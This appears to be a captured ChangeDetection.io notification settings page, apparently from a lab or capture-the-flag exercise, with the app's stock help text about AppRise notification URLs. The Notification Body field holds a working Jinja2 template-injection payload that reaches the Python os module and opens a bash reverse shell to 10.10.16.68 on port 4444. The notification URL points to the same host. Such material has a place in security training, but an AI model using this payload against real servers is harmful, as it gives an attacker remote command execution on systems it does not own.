 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Notification URL List
get://10.10.16.68:8000
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.16.68/4444 0>&1"').read() }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders